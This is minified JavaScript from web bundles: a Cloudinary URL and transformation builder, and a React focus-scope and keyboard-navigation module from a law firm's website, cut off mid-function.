e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5808
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function 